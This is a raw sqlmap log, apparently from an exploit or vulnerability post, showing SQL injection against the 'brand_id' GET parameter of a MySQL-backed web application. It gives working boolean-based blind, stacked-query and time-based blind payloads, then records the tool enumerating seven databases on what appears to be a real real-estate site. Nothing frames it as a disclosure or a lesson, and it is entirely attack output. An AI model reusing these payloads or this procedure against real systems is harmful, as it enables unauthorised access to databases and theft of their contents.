 ---
Place: GET
Parameter: brand_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: brand_id=213' AND 4699=4699 AND 'RWGN'='RWGN
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: brand_id=213'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: brand_id=213' AND SLEEP(5) AND 'zZqj'='zZqj
---
[11:18:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[11:18:45] [INFO] fetching database names
[11:18:45] [INFO] fetching number of databases
[11:18:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:18:45] [INFO] retrieved: 7
[11:18:46] [INFO] retrieved: information_schema
[11:19:14] [INFO] retrieved: cirea
[11:19:25] [INFO] retrieved: house
[11:19:39] [INFO] retrieved: mysql
[11:19:50] [INFO] retrieved: mysql_identity
[11:20:41] [INFO] retrieved: realestatehouse
[11:21:17] [INFO] retrieved: sohuhouse
available databases [7]:
[*] cirea
[*] house
[*] information_schema
[*] mysql
[*] mysql_identity
[*] realestatehouse
[*] sohuhouse